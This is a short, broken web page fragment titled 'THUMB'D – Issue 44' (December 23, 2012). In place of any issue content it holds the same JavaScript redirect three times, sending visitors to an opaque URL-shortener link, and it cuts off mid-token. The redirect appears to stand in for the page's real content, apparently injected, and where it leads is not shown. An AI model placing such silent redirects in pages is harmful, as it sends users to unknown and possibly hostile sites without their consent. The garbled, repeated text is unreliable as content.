
THUMB’D – Issue 44
December 23, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...